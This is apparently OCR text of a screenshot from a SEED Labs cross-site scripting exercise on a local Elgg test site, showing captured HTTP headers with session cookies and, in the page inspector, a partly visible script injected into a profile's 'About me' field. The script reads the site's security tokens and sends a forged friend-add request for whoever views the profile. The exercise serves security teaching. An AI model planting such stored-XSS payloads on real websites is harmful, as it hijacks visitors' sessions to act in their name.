 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 8:04:48 PM Bharath Karumudi
SEED (After Lab5) [Running]
XSS Lab Site - Mozilla Firefox (Private Browsing) En
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site Private Browsing
www.xsslabelgg.com/profile/samy Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Cookie: Elgg=c6smr0gn5rebiubv33p5cgmql0
DNT: 1
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 00:53:29 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Sun, 10 May 2020 00:53:29 GMT
Pragma: public
Cache-Control: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 368
Content-Type: application/javascript;charset=utf-8
http://www.xsslabelgg.com/action/friends/add?f
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Cookie: Elgg=c6smr0gn5rebiubv33p5cgmql0
DNT: 1
Connection: keep-alive
GET: HTTP/1.1 302 Found
Date: Sun, 10 Nov 2019 01:03:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/samy
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/profile/samy
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Clear Options File Save Record Data autoscroll
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Friends
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Inspector Console Debugger Style Editor Performance Memory Network Storage
Search HTML
<h2 class="p-name fn">Samy</h2>
<p class="profile-aboutme-title"></p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
<script type="text/javascript">
window.onload = function () { var Ajax=null; var ts="&__elgg_ts=" + elgg.security.token.__elgg_ts; var token="&
__elgg_token=" + elgg.security.token.__elgg_token; var gid = '?friend=47' //Construct the HTTP request to add
Samy as a friend. var sendurl="http://www.xsslabelgg.com/action/friends/add" + gid + token + ts //Create and
send Ajax request to add friend Ajax=new XMLHttpRequest(); Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com"); Ajax.setRequestHeader("Content-Type","application/x-www-
v.elgg-inner.clearfix.h-card.vcard › div#profile-details.elgg-body.pll › div.profile-aboutme-contents › div.elgg-output.mtn › p › script
Rules Computed Layout Animation
Filter Styles
element {
}
Inherited from p
html, body, div, span, applet,
object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acrony
address, big, cite, code, del, dfn, em,
img, ins, kbd, q, s, samp, small, strik
strong, sub, sup, tt, var, dl, dt, dd,
li, fieldset, form, label, legend, tabl
caption, tbody, tfoot, thead, tr, th, t
font-weight: inherit;